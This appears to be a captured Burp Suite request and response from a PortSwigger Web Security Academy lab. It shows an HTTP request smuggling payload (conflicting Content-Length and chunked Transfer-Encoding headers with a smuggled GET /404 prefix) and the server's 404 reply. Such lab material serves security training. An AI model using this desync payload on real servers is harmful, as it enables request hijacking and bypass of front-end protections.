 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0a9f000704cc4a9480598a9b00fa0094.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 35
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /404 HTTP/1.1
10 X-Ignore: X
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=7QYyla7nOfGveaTQ9PpNKgMuVwBlqdxa; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"